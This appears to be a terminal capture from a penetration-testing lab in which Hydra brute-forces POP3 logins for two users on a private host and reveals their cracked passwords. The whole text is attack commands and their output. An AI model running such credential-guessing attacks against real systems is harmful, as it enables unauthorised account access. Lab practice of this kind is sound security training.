 root@kali:/usr/share/wordlists# hydra -l boris -P fasttrack.txt -f 192.168.13.13
2 -s 55007 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-10 02:39:05
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
 ~14 tries per task
[DATA] attacking pop3://192.168.13.132:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.13.132   login: boris   password: secret1!
[STATUS] attack finished for 192.168.13.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-10 02:41:40
root@kali:/usr/share/wordlists# hydra -l Natalya -P fasttrack.txt -f 192.168.13.
132 -s 55007 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-10 02:42:37
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
 ~14 tries per task
[DATA] attacking pop3://192.168.13.132:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.13.132   login: Natalya   password: bird
[STATUS] attack finished for 192.168.13.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-10 02:44:33
root@kali:/usr/share/wordlists#